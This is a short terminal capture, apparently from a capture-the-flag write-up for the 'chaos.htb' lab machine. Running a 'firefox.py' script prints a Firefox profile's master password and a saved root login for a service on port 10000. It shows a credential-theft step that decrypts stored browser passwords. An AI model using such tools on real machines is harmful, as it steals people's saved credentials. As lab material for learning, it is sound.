 ayush@chaos:/tmp$ python firefox.py
python firefox.py
Master Password for profile /home/ayush/.mozilla/firefox/bzo7sjt1.default: jiujitsu
Website:   https://chaos.htb:10000
Username: 'root'
Password: 'Thiv8wrej~'
ayush@chaos:/tmp$